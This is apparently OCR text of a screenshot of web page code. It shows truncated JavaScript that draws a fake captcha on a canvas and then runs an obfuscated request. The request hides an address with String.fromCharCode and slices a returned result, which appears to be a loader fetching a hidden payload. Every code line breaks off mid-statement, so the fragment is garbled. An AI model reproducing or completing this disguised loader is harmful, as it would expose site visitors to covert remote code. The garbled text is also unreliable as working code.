
Hash Check: c6190aa391bb23cf24ce
Last Update: 2026-05-18
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
{try{const q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),